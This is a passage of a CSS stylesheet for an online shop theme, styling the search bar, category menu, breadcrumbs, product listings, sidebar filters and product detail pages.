  cursor: pointer;
}
@media only screen and (max-width: 575px) {
  .search-element .search-category select {
    padding: 0 10px;
    width: 118px;
  }
}

.category-list-2-nivo{
  padding-left: 15px;
 }

 .pl-16
 {
  padding-left: 15px !important;
 }


.search-element input {
  width: 100%;
  border: 1px solid #e9e9e9;
  height: 49px;
  line-height: 45px;
  padding: 20px 100px 20px 20px;
  border-radius: 5px;
}
@media only screen and (max-width: 575px) {
  .search-element input {
    padding-left: 125px;
    font-size: 12px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .search-element input {
    padding: 20px 100px 20px 20px;
  }
}
@media only screen and (max-width: 479px) {
  .search-element input {
    padding: 20px 45px 20px 20px;
  }
}
@media only screen and (max-width: 360px) {
  .search-element input {
    padding: 20px 45px 20px 20px;
  }
}
.search-element button {
  position: absolute;
  top: 0;
  right: 0;
  height: 49px;
  line-height: 42px;
  text-align: center;
  width: 96px;
  text-align: center;
  color: #fff;
  border-radius: 0 5px 5px 0;
  padding: 0;
  border: 0;
  transition: all 300ms linear;
  background: #1f456e;
  font-weight: 700;
  font-size: 14px;
}
.search-element button i {
  font-size: 24px;
  display: block;
  line-height: 46px;
}
@media only screen and (max-width: 360px) {
  .search-element button i {
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .search-element button i {
    font-size: 16px;
  }
}
.search-element button:hover {
  background-color: #1d1d1d;
}
@media only screen and (max-width: 575px) {
  .search-element button {
    width: 70px;
  }
}
@media only screen and (max-width: 479px) {
  .search-element button {
    width: 52px;
  }
}
@media only screen and (max-width: 360px) {
  .search-element button {
    width: 40px;
  }
}

.header-top-2 .search-element input {
  background: #fff;
  border-radius: 5px;
}
.header-top-2 .search-element button {
  background: #1d1d1d;
  height: 46px;
}

.hero-side-category {
  width: 100%;
  position: relative;
}
.hero-side-category .category-toggle-wrap {
  width: 100%;
  margin-bottom: 15px;
}
.hero-side-category .category-toggle-wrap .category-toggle {
  padding: 10px 25px;
  margin: 0;
  border: none;
  background-color: transparent;
  color: #1d1d1d;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 24px;
  width: 100%;
  text-align: left;
  outline: none;
  border: 1px solid #e9e9e9;
  margin-top: 15px;
}
.hero-side-category .category-toggle-wrap .category-toggle i {
  display: inline-block;
  margin-right: 10px;
  text-align: center;
  font-size: 18px;
  transform: translate(0px, 2px);
}
.hero-side-category .category-toggle-wrap .category-toggle:after {
  content: "";
  display: inline-block;
  font-size: 14px;
  font-family: "Ionicons";
  font-weight: 400;
  margin-left: 7px;
  float: right;
  transform: translateY(1px);
}
.hero-side-category .category-menu {
  background-color: #fff;
  float: left;
  width: 100%;
  left: 0;
  top: 100%;
  border: 1px solid #ebebeb;
  position: absolute;
  display: none;
  z-index: 9;
  height: 500px;
  overflow-x: auto;
}
.hero-side-category .category-menu li {
  display: block;
}
.hero-side-category .category-menu li .menu-item-has-children {
  position: relative;
}
.hero-side-category .category-menu li a {
  display: block;
  padding: 10px 25px;
  line-height: 30px;
  font-size: 14px;
  color: #253237;
  font-weight: 400;
  position: relative;
  border-bottom: 1px solid #ebebeb;
}
.hero-side-category .category-menu li a i {
  position: absolute;
  right: 30px;
}
.hero-side-category .category-menu li .category-mega-menu {
  display: none;
}
.hero-side-category .category-menu li .category-mega-menu a {
  padding: 10px 25px 10px 35px;
  line-height: 30px;
  font-size: 14px;
  font-weight: 400;
  color: #253237;
  position: relative;
  margin: 0;
  text-transform: inherit;
}
.hero-side-category .category-menu li #more-btn {
  font-weight: 700;
  padding-left: 45px;
}
.hero-side-category .category-menu li #more-btn i {
  right: auto;
  left: 30px;
}
.hero-side-category .category-menu li:hover > a {
  color: #1f456e;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .mt-lg-30px {
    margin-top: 30px;
  }

  .mt-lg-50px {
    margin-top: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mb-md-30px {
    margin-bottom: 30px;
  }

  .mb-md-60px {
    margin-bottom: 60px;
  }

  .mt-md-50px {
    margin-top: 50px;
  }

  .mt-md-30px {
    margin-top: 30px;
  }

  .mt-md-15px {
    margin-top: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .mb-lm-30px {
    margin-bottom: 30px;
  }

  .mt-lm-55px {
    margin-top: 55px;
  }

  .mt-lm-50px {
    margin-top: 50px;
  }

  .mt-lm-30px {
    margin-top: 30px;
  }

  .mb-lm-60px {
    margin-bottom: 60px;
  }

  .mb-lm-100px {
    margin-bottom: 100px;
  }

  .mt-lm-15px {
    margin-top: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .mb-sm-30px {
    margin-bottom: 30px;
  }

  .pb-sm-40px {
    padding-bottom: 40px;
  }
}
.breadcrumb-area {
  background-color: #f3f3f3;
  padding: 30px 0;
}
.breadcrumb-area .breadcrumb-content .nav {
  background: transparent;
  padding: 0 0 0 0;
  margin: 0;
  font-size: 14px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .breadcrumb-area .breadcrumb-content .nav {
    padding: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .breadcrumb-area .breadcrumb-content .nav {
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .breadcrumb-area .breadcrumb-content .nav {
    padding: 0;
  }
}
.breadcrumb-area .breadcrumb-content .nav li {
  color: #1f456e;
  line-height: 20px;
}
.breadcrumb-area .breadcrumb-content .nav li:after {
  color: #2b2d2f;
  margin: 0 10px;
  vertical-align: -1px;
  content: "";
  font-family: "Ionicons";
}
.breadcrumb-area .breadcrumb-content .nav li a {
  display: inline-block;
  position: relative;
  color: #2b2d2f;
}
.breadcrumb-area .breadcrumb-content .nav li a:hover {
  color: #1f456e;
}
.breadcrumb-area .breadcrumb-content .nav li:last-child:after {
  display: none;
}

.shop-category-area .shop-top-bar {
  padding: 12px 30px;
  border: 1px solid #ebebeb;
  background: #fff;
  border-radius: 5px;
  margin-bottom: 30px;
}
.shop-category-area .shop-top-bar .shop-tab {
  flex: 0 0 60%;
  width: 60%;
}
.shop-category-area .shop-top-bar .shop-tab a:first-child {
  margin-right: 20px;
}
.shop-category-area .shop-top-bar .shop-tab a.active i {
  color: #1f456e;
}
.shop-category-area .shop-top-bar .shop-tab a:hover i {
  color: #1f456e;
}
.shop-category-area .shop-top-bar .shop-tab i {
  font-size: 18px;
  line-height: 30px;
  color: #c1c1c1;
}
.shop-category-area .shop-top-bar .shop-tab p {
  line-height: 20px;
  font-size: 14px;
  padding: 5px;
  margin: 0;
  float: left;
  color: #888;
  font-weight: 400;
  text-transform: none;
  margin-left: 50px;
}
@media only screen and (max-width: 575px) {
  .shop-category-area .shop-top-bar .shop-tab p {
    margin-left: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-category-area .shop-top-bar .shop-tab {
    flex: 0 0 50%;
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .shop-category-area .shop-top-bar .shop-tab {
    flex: 0 0 100%;
    width: 100%;
  }
}
.shop-category-area .shop-top-bar .select-shoing-wrap {
  flex: 0 0 40%;
  width: 40%;
}
.shop-category-area .shop-top-bar .select-shoing-wrap .shot-product {
  line-height: 20px;
  font-size: 14px;
  padding: 5px;
  margin: 0;
  float: left;
  color: #888;
  font-weight: 400;
  text-transform: none;
  width: 25%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-category-area .shop-top-bar .select-shoing-wrap .shot-product {
    width: 26%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-category-area .shop-top-bar .select-shoing-wrap .shot-product {
    width: 30%;
  }
}
@media only screen and (max-width: 575px) {
  .shop-category-area .shop-top-bar .select-shoing-wrap .shot-product {
    width: 30%;
    padding: 5px 0 0;
  }
}
.shop-category-area .shop-top-bar .select-shoing-wrap .shop-select {
  width: 75%;
}
.shop-category-area .shop-top-bar .select-shoing-wrap .shop-select select {
  border: 1px solid #ebebeb;
  padding: 2px 15px;
  line-height: 24px;
  font-size: 14px;
  margin: 0;
  background: #f7f7f7;
  border-radius: 30px;
  color: #47494a;
  text-align: left;
  box-shadow: none;
  width: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-category-area .shop-top-bar .select-shoing-wrap .shop-select {
    width: 80%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-category-area .shop-top-bar .select-shoing-wrap .shop-select {
    width: 70%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-category-area .shop-top-bar .select-shoing-wrap {
    flex: 0 0 50%;
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .shop-category-area .shop-top-bar .select-shoing-wrap {
    flex: 0 0 100%;
    width: 100%;
    margin-top: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .shop-category-area .shop-top-bar {
    display: block !important;
  }
}

.pro-pagination-style a {
  font-weight: 400;
  color: #1d1d1d;
  padding: 0;
  height: 36px;
  line-height: 36px;
  background: #f6f6f6;
  font-size: 14px;
  display: inline-block;
  width: 36px;
  border-radius: 100%;
  text-align: center;
  vertical-align: top;
  font-size: 14px;
}
.pro-pagination-style a.active {
  color: #fff;
  background-color: #1f456e;
}
.pro-pagination-style a:hover {
  color: #fff;
  background-color: #1f456e;
}

.shop-list-wrap .list-product {
  margin-left: 0;
  margin-right: 0;
  padding: 0;
}
.shop-list-wrap .list-product:before {
  right: 0;
}
.shop-list-wrap .list-product .new {
  left: 30px;
}
.shop-list-wrap .list-product .box-inner {
  position: absolute;
  top: 15px;
  right: 25px;
  bottom: 15px;
  border-left: 1px solid #ebebeb;
  padding-left: 25px;
  padding-top: 20px;
}
.shop-list-wrap .list-product .box-inner .in-stock {
  font-size: 14px;
  text-transform: none;
  color: #888;
  line-height: 1;
  display: block;
  margin-bottom: 20px;
}
.shop-list-wrap .list-product .box-inner .in-stock span {
  color: #1f456e;
}
.shop-list-wrap .list-product .box-inner .pricing-meta {
  opacity: 1;
  transform: none !important;
  margin-bottom: 35px;
}
.shop-list-wrap .list-product .box-inner .pricing-meta li {
  color: #272727;
  font-size: 24px;
  font-weight: 600;
}
.shop-list-wrap .list-product .box-inner .pricing-meta li.old-price {
  color: #96989c;
  font-weight: 400;
  margin-right: 5px;
  font-size: 18px;
  text-decoration: line-through;
}
.shop-list-wrap .list-product .box-inner .add-to-link {
  margin-top: 20px;
  position: initial;
  left: -1px;
  right: -1px;
  width: 100%;
  background: #fff;
  padding: 0px;
  border: 0px solid #ebebeb;
  border-top: transparent;
  visibility: visible;
  opacity: 1;
  transform: none;
  -webkit-transform: none;
  perspective: 0px;
  -webkit-perspective: 0px;
  backface-visibility: visible;
  -webkit-backface-visibility: visible;
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s ease;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-list-wrap .list-product .box-inner .add-to-link {
    text-align: left;
  }
}
.shop-list-wrap .list-product .box-inner .add-to-link li {
  display: inline-block;
}
.shop-list-wrap .list-product .box-inner .add-to-link li a {
  display: block;
  text-align: center;
  text-transform: none;
  font-size: 14px;
  border: none;
  margin-left: 10px;
}
.shop-list-wrap .list-product .box-inner .add-to-link li a i {
  font-size: 16px;
  display: inline-block;
  transform: translateY(3px);
}
.shop-list-wrap .list-product .box-inner .add-to-link li a.cart-btn {
  width: 100%;
  text-align: center;
  max-width: 210px;
  line-height: 44px;
  height: auto;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
  border-radius: 5px;
  background: #1f456e;
  margin-bottom: 15px;
}
.shop-list-wrap .list-product .box-inner .add-to-link li a.cart-btn:hover {
  background: #1d1d1d;
  color: #fff;
}
.shop-list-wrap .list-product .box-inner .add-to-link li a:hover {
  color: #fff;
}
.shop-list-wrap .list-product .box-inner .add-to-link li:first-child a {
  margin: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-list-wrap .list-product .box-inner {
    position: static;
    border: 0;
    padding-left: 30px;
    padding-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .shop-list-wrap .list-product .box-inner {
    position: static;
    border: 0;
    padding: 0;
    display: block !important;
    text-align: center;
  }
}
.shop-list-wrap .list-product .product-decs {
  padding-left: 0px;
  padding-top: 20px;
  padding-bottom: 0;
  text-align: left;
  margin: 0 !important;
  padding-right: 230px;
  position: static;
  min-height: 290px;
}
.shop-list-wrap .list-product .product-decs h2 a {
  min-height: auto;
  font-size: 16px;
  overflow: visible;
  white-space: normal;
  line-height: 20px;
  margin-bottom: 15px;
}
.shop-list-wrap .list-product .product-decs .product-intro-info {
  padding: 20px 0;
}
.shop-list-wrap .list-product .product-decs .product-intro-info P {
  color: #777777;
  font-size: 14px;
  line-height: 24px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .shop-list-wrap .list-product .product-decs {
    padding-right: 30px;
    min-height: auto;
    padding-left: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .shop-list-wrap .list-product .product-decs {
    padding: 0 20px;
    min-height: auto;
    text-align: center;
  }
}
@media only screen and (max-width: 767px) {
  .shop-list-wrap .list-product {
    padding: 0 0 15px;
  }
}
.shop-list-wrap .list-product .product-inner {
  padding: 15px;
  transition: all 300ms linear;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .shop-list-wrap.shop-list-page .list-product .product-decs {
    padding-right: 170px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1499px) {
  .shop-list-wrap.shop-list-page .list-product .product-decs {
    padding-right: 200px;
  }
}
.shop-list-wrap .cart-btn {
  position: initial;
  opacity: 1;
}
.shop-list-wrap .cart-btn a.add-to-curt {
  padding: 0 40px;
  line-height: 38px;
  font-weight: 600;
}

.shop-sidebar-wrap h3 {
  position: relative;
  width: 100%;
  display: inline-block;
  margin: 0 0 20px;
}
.shop-sidebar-wrap h3 span {
  padding-right: 30px;
  font-size: 21px;
  line-height: 1;
  color: #272727;
  margin-bottom: 15px;
  position: relative;
  display: inline-block;
  background: #fff;
  z-index: 2;
  text-transform: none !important;
  font-weight: 400;
}
.shop-sidebar-wrap h3:after {
  content: "";
  background: #e5e5e5;
  height: 1px;
  width: 100%;
  position: absolute;
  top: 50%;
  left: 0;
}
.shop-sidebar-wrap .card {
  border: 0px;
}
.shop-sidebar-wrap .card .card-header {
  border: 0;
  padding-left: 0;
  background: #fff;
}
.shop-sidebar-wrap .card .card-header a {
  font-weight: 400;
  color: #777;
  display: block;
  font-size: 14px;
  text-transform: none;
  margin: 0;
  padding: 0;
  border: none;
  position: relative;
  transition: all 300ms linear;
}
.shop-sidebar-wrap .card .card-header a:before {
  position: absolute;
  top: 0;
  right: 0;
  content: "";
  font-family: "Ionicons";
  transition: all 300ms linear;
  transform: rotate(0deg);
}
.shop-sidebar-wrap .card .card-header a:hover {
  color: #1f456e;
}
.shop-sidebar-wrap .card .card-header a.collapsed::before {
  transform: rotate(180deg);
  transition: all 300ms linear;
}
.shop-sidebar-wrap .card .card-body {
  padding: 0 0px 0px 15px;
  background: #fff;
}
.shop-sidebar-wrap .card .card-body li {
  display: block;
}
.shop-sidebar-wrap .card .card-body li a {
  font-weight: 400;
  color: #69696c;
  display: block;
  font-size: 13px;
  text-transform: none;
  line-height: 35px;
  margin: 0;
  padding: 0;
  border: none;
}
.shop-sidebar-wrap .card .card-body li a:hover {
  color: #1f456e;
}
.shop-sidebar-wrap .sidebar-widget .sidebar-widget-list li {
  align-items: center;
  position: relative;
  padding: 0 0 15px;
  display: block;
}
.shop-sidebar-wrap .sidebar-widget .sidebar-widget-list li .sidebar-widget-list-left {
  position: relative;
}
.shop-sidebar-wrap .sidebar-widget .sidebar-widget-list li .sidebar-widget-list-left input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  z-index: 999;
  width: auto;
  top: 6px;
  left: 1px;
}
.shop-sidebar-wrap .sidebar-widget .sidebar-widget-list li .sidebar-widget-list-left .checkmark {
  position: absolute;
  top: 3px;
  left: 0;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #dfdfdf;
  border-radius: 3px;
  transition: all 300ms linear;
}
.shop-sidebar-wrap .sidebar-widget .sidebar-widget-list li .sidebar-widget-list-left .checkmark:after {
  left: 4px;
  top: 1px;
  width: 5px;
  height: 8px;
  border: solid #1f456e;
  border-top-width: medium;
  border-right-width: medium;
  border-bottom-width: medium;
  border-left-width: medium;
  border-width: 0 1px 1px 0;
  transform: rotate(45deg);
  content: "";
  position: absolute;
  display: none;
}
.shop-sidebar-wrap .sidebar-widget .sidebar-widget-list li .sidebar-widget-list-left .checkmark.grey {
  background: #AAB2BD;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
}
.shop-sidebar-wrap .sidebar-widget .sidebar-widget-list li .sidebar-widget-list-left .checkmark.white {
  background: #fff;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
}
.shop-sidebar-wrap .sidebar-widget .sidebar-widget-list li .sidebar-widget-list-left .checkmark.black {
  background: #434A54;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
}
.shop-sidebar-wrap .sidebar-widget .sidebar-widget-list li .sidebar-widget-list-left .checkmark.camel {
  background: #C19A6B;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
}
.shop-sidebar-wrap .sidebar-widget .sidebar-widget-list li a {
  margin-left: 25px;
  display: block;
  color: #555;
  font-size: 14px;
  margin-top: 0;
  line-height: 22px;
}
.shop-sidebar-wrap .sidebar-widget .sidebar-widget-list li a span {
  margin-left: 5px;
}
.shop-sidebar-wrap .sidebar-widget .sidebar-widget-list li:hover .checkmark {
  border-color: #1f456e;
}
.shop-sidebar-wrap .sidebar-widget .sidebar-widget-list li:hover a {
  color: #1f456e;
}
.shop-sidebar-wrap .sidebar-widget .sidebar-widget-list li:hover a span {
  color: #1f456e;
}
.shop-sidebar-wrap .sidebar-widget-group h4 {
  display: block;
  clear: both;
  color: #272727;
  font-size: 21px;
  padding: 0;
  border: none;
  margin-bottom: 30px;
  margin-top: 10px;
  line-height: 24px;
  text-transform: none;
  font-weight: 400;
}
.shop-sidebar-wrap .sidebar-widget-group .price-slider-amount {
  color: #47494a;
  font-size: 14px;
  margin: 0 0 15px;
}
.shop-sidebar-wrap .sidebar-widget-group .ui-widget-content {
  border: 1px solid #1f456e;
}
.shop-sidebar-wrap .sidebar-widget-group .ui-slider-horizontal {
  height: 5px;
}
.shop-sidebar-wrap .sidebar-widget-group .ui-widget-header {
  background: #1f456e;
}
.shop-sidebar-wrap .sidebar-widget-group .ui-slider-handle {
  top: 50%;
  width: 15px;
  height: 15px;
  border: none;
  background: #fff;
  border-radius: 100%;
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2);
  outline: none;
  margin-top: -7.5px;
}
.shop-sidebar-wrap .sidebar-widget-tag li {
  line-height: 1;
  float: left;
  list-style: none;
}
.shop-sidebar-wrap .sidebar-widget-tag li a {
  display: block;
  float: left;
  padding: 0px 20px;
  font-size: 13px;
  line-height: 33px;
  color: #555;
  font-weight: 400;
  border: 1px solid #ebebeb;
  border-radius: 30px;
  background: #fff;
  margin: 4px;
  text-transform: none;
}
.shop-sidebar-wrap .sidebar-widget-tag li a:hover {
  background-color: #1f456e;
  border-color: #1f456e;
  color: #fff;
}
.shop-sidebar-wrap .sidebar-widget-tag li:first-child a {
  margin-left: 0;
}

.sidebar-widget .sidebar-widget-list ul li .sidebar-widget-list-left input:checked ~ .checkmark::after {
  display: block;
}

.sidebar-widget.no-cba .sidebar-widget-list ul li .sidebar-widget-list-left input:checked ~ .checkmark::after {
  display: none;
}

.sidebar-widget.no-cba .sidebar-widget-list ul li .sidebar-widget-list-left .checkmark {
  border: 0;
}

.product-inner {
  transition: all 300ms linear;
  border-radius: 5px;
}

.product-details-img.product-details-tab {
  display: flex;
  flex-direction: column;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-details-img.product-details-tab {
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .product-details-img.product-details-tab {
    margin-bottom: 50px;
  }
}
.product-details-img.product-details-tab .zoompro-wrap.zoompro-2 {
  display: inline-block;
  position: relative;
  width: 100%;
  float: left;
  overflow: hidden;
}
.product-details-img.product-details-tab .zoompro-wrap.zoompro-2 .zoompro-border.zoompro-span img {
  width: 100%;
}

.product-dec-slider-2 {
  width: 90%;
  margin: auto;
  display: inline-block;
  float: left;
  transition: all 300ms linear;
}
@media only screen and (max-width: 767px) {
  .product-dec-slider-2 {
    margin-top: 30px;
  }
}
.product-dec-slider-2 .single-slide-item {
  margin: 0 5px;
  transition: all 300ms linear;
}
.product-dec-slider-2 .single-slide-item img {
  margin: auto;
  transition: all 300ms linear;
  border: 1px solid #e5e5e5;
}
.product-dec-slider-2 .single-slide-item img:hover {
  border: 1px solid #1f456e;
}
.product-dec-slider-2 .single-slide-item.slick-slide.slick-current img {
  border: 1px solid #1f456e;
}
.product-dec-slider-2 .slick-arrow {
  position: absolute;
  top: 50%;
  margin-top: -8px;
  transition: all 300ms linear;
  cursor: pointer;
}
.product-dec-slider-2 .slick-arrow i {
  font-size: 20px;
  color: #272727;
  transition: all 300ms linear;
}
.product-dec-slider-2 .slick-arrow i:hover {
  color: #1f456e;
}
.product-dec-slider-2 .slick-arrow.next {
  right: -15px !important;
  left: auto;
}
.product-dec-slider-2 .slick-arrow.prev {
  left: -15px;
  right: auto;
}

.product-details-content {
  padding: 30px 20px;
  border-radius: 5px;
  border: 1px solid #ebebeb;
}
.product-details-content h2 {
  color: #47494a;
  font-size: 24px;
  text-transform: none;
  line-height: 1;
  font-weight: 400;
  margin: 0 0 25px 0;
}
@media only screen and (max-width: 767px) {
  .product-details-content h2 {
    font-size: 22px;
  }
}
.product-details-content p {
  font-size: 14px;
  color: #1d1d1d;
  font-weight: 700;
  margin: 0 0 12px;
}
.product-details-content p span {
  font-weight: 400;
}
.product-details-content .pro-details-rating-wrap {
  display: flex;
}
.product-details-content .pro-details-rating-wrap .rating-product {
  margin-right: 20px;
}
.product-details-content .pro-details-rating-wrap .rating-product i {
  color: #fdd835;
  overflow: hidden;
  width: 16px;
  font-size: 18px;
}
.product-details-content .pro-details-rating-wrap .read-review a {
  text-decoration: none;
  color: #1d1d1d;
  position: relative;
  margin-left: 8px;
  line-height: 21px;
  padding: 0;
  font-size: 14px;
  margin-bottom: 10px;
  display: inline-block;
  color: #253237;
}
.product-details-content .pro-details-rating-wrap .read-review a:before {
  display: inline-block;
  font-family: "Ionicons";
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
  margin-right: 6px;
  content: "";
}
.product-details-content .pro-details-rating-wrap .read-review a:hover {
  color: #1f456e;
}
.product-details-content .pricing-meta {
  font-size: 24px;
  color: #272727;
  font-weight: 700;
  line-height: 30px;
  margin-bottom: 25px;
  margin-top: 10px;
}
@media only screen and (max-width: 479px) {
  .product-details-content .pricing-meta {
    font-size: 20px;
  }
}
.product-details-content .pricing-meta li.old-price {
  color: #969696;
  margin-right: 10px;
  font-weight: 400;
  position: relative;
}
.product-details-content .pricing-meta li.old-price:before {
  content: "";
  position: absolute;
  left: 50%;
  top: -2px;
  bottom: -2px;
  width: 1px;
  background: #969696;
  transform: rotate(-45deg);
  z-index: 1;
}
.product-details-content .pricing-meta li.discount-flag {
  font-weight: 400;
  font-size: 15px;
  line-height: 25px;
  color: white;
  padding: 0 10px 0 10px;
  background: #2b2d2f;
  vertical-align: 4px;
  border-radius: 5px;
  text-transform: none;
  margin-left: 5px;
}
.product-details-content .pro-details-list {
  padding: 30px 0 30px 0;
  margin: 0 0 15px 0;
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  width: 100%;
  color: #777;
}
.product-details-content .pro-details-list p {
  font-weight: 400;
  color: #777;
  line-height: 24px;
  margin: 0;
  font-size: 13px;
}
.product-details-content .pro-details-list li {
  display: block;
  width: 100%;
  line-height: 24px;
}
.product-details-content .pro-details-quality {
  display: inline-flex;
  margin: 30px 0;
  width: 100%;
}
.product-details-content .pro-details-quality .cart-plus-minus {
  border: 1px solid #e8e8e8;
  display: inline-block;
  height: 50px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 80px;
}
.product-details-content .pro-details-quality .cart-plus-minus .qtybutton {
  color: #232323;
  cursor: pointer;
  float: inherit;
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  margin: 0;
  position: absolute;
  text-align: center;
  transition: all 0.3s ease 0s;
  width: 24px;
}
.product-details-content .pro-details-quality .cart-plus-minus input.cart-plus-minus-box {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #232323;
  float: left;
  font-size: 14px;
  height: 48px;
  margin: 0;
  padding: 0;
  text-align: center;
  width: 80px;
  outline: none;
}
@media only screen and (max-width: 360px) {
  .product-details-content .pro-details-quality .cart-plus-minus input.cart-plus-minus-box {
    width: 65px;
  }
}
.product-details-content .pro-details-quality .cart-plus-minus .inc.qtybutton {
  height: 48px;
  padding-top: 14px;
  right: 0;
  top: 0;
}
.product-details-content .pro-details-quality .cart-plus-minus .dec.qtybutton {
  height: 48px;
  left: 0;
  padding-top: 14px;
  top: 0;
}
.product-details-content .pro-details-quality .pro-details-cart a {
  position: relative;
  padding: 0 50px;
  line-height: 50px;
  height: 50px;
  font-size: 16px;
  font-weight: 400;
  border: none;
  border-radius: 5px;
  box-shadow: none;
  text-transform: uppercase;
  display: inline-block;
  margin-left: 15px;
  background: #1f456e;
  color: #fff;
}
.product-details-content .pro-details-quality .pro-details-cart a:hover {
  background-color: #1d1d1d;
}
@media only screen and (max-width: 767px) {
  .product-details-content .pro-details-quality .pro-details-cart a {
    padding: 0 20px;
    font-size: 14px;
  }
}
.product-details-content .pro-details-wish-com {
  display: flex;
}
.product-details-content .pro-details-wish-com a {
  line-height: 30px;
  padding: 0;
  border: none;
  color: #777;
  font-size: 15px;
  margin-right: 15px;
}
.product-details-content .pro-details-wish-com a i {
  margin-right: 10px;
  font-size: 16px;
}
.product-details-content .pro-details-wish-com a:hover {
  color: #1f456e;
}
@media only screen and (max-width: 479px) {
  .product-details-content .pro-details-wish-com a {
    font-size: 12px;
  }
}
.product-details-content .pro-details-social-info {
  display: flex;
  border-bottom: 1px solid #ebebeb;
  margin-top: 10px;
  padding-bottom: 12px;
}
.product-details-content .pro-details-social-info span {
  display: inline-block;
  float: left;
  margin-right: 10px;
  line-height: 30px;
  font-weight: 700;
  color: #2b2d2f;
  font-size: 15px;
}
.product-details-content .pro-details-social-info .social-info a {
  display: inline-block;
  line-height: 30px;
  height: 30px;
  text-align: center;
  color: #b4b4b4;
  margin-right: 0;
  white-space: normal;
  text-indent: 0;
  overflow: hidden;
  padding: 0;
  font-size: 18px;
  width: 30px;
}
.product-details-content .pro-details-social-info .social-info a:hover {
  color: #1f456e;
}
.product-details-content .pro-details-policy {
  margin: 25px 0 0;
}
.product-details-content .pro-details-policy li {
  margin-bottom: 20px;
  width: 32.33%;
  line-height: 24px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .product-details-content .pro-details-policy li {
    display: inline-table;
  }
}
@media only screen and (max-width: 767px) {
  .product-details-content .pro-details-policy li {
    width: 100%;
  }
}
.product-details-content .pro-details-policy li span {
  font-size: 15px;
  color: #777;
  overflow: hidden;
  font-weight: 400 !important;
  max-width: 150px;
  display: block;
}
@media only screen and (max-width: 767px) {
  .product-details-content .pro-details-policy li span {
    max-width: 100%;
  }
}
.product-details-content .pro-details-policy img {
  float: left;
  width: auto;
  margin-right: 10px;
}

.description-review-topbar.nav {
  border-bottom: none;
  position: relative;
  display: block;
  margin-bottom: 0;
  margin: auto;
  text-align: center;
  background: #fff;
  padding-top: 50px;
}
.description-review-topbar.nav a {
  background: transparent;
  border: 0;
  text-transform: none;
  line-height: 24px;
  color: #888;
  padding: 0 0 15px 0;
  margin: 0 30px;
  font-size: 20px;
  font-weight: 600;
  position: relative;
  transition: all 300ms linear;
  display: inline-block;
}
.description-review-topbar.nav a:hover {
  color: #1d1d1d;
}
.description-review-topbar.nav a:hover:after {
  background-color: #1f456e;
}
.description-review-topbar.nav a.active {
  color: #1d1d1d;
}
.description-review-topbar.nav a.active:after {
  background-color: #1f456e;
}
.description-review-topbar.nav a:after {
  content: "";
  height: 2px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -1px;
  background: transparent;
  transition: all 300ms linear;
}
@media only screen and (max-width: 767px) {
  .description-review-topbar.nav a {
    margin: 0 15px;
  }
}
@media only screen and (max-width: 575px) {
  .description-review-topbar.nav a {
    margin: 0 15px;
  }
}
@media only screen and (max-width: 479px) {
  .description-review-topbar.nav a {
    margin: 0 5px;
    font-size: 14px;
  }
}
@media only screen and (max-width: 360px) {
  .description-review-topbar.nav a {
    font-size: 13px;
  }
}

.description-review-bottom {
  overflow: hidden;
  font-size: 15px;
  background: #fff;
  line-height: 24px;
  text-align: left;
  padding: 40px 30px 30px 30px;
  border: 1px solid #ebebeb;
}
@media only screen and (max-width: 360px) {
  .description-review-bottom {
    padding: 40px 20px 30px 20px;
  }
}
.description-review-bottom .product-description-wrapper p {
  margin: 0 0 8px;
  font-size: 15px;
  line-height: 28px;
  color: #69696c;
  width: 84%;
}
@media only screen and (max-width: 767px) {
  .description-review-bottom .product-description-wrapper p {
    width: 100%;
  }
}
.description-review-bottom .product-anotherinfo-wrapper li {
  color: #69696c;
  font-size: 14px;
  list-style: outside none none;
  margin: 0 0 13px;
  display: block;
}
.description-review-bottom .product-anotherinfo-wrapper li span {
  color: #1d1d1d;
  display: inline-block;
  font-weight: 500;
  margin: 0 26px 0 0;
  min-width: 85px;
}
